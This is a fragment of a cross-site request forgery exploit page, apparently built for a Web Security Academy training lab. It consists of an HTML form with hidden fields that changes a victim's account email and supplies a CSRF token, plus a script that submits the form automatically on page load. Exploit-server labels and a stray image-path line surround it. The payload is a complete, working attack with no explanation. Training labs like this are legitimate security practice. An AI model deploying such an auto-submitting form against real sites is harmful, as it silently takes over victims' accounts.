 Body:
<html>
<body>
<form action="https://0af4002b038abe1385b0fd3b00580042.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="2222&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="5jHJV2mvXw8aGoMgEDHdQdt5IeXympf1" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log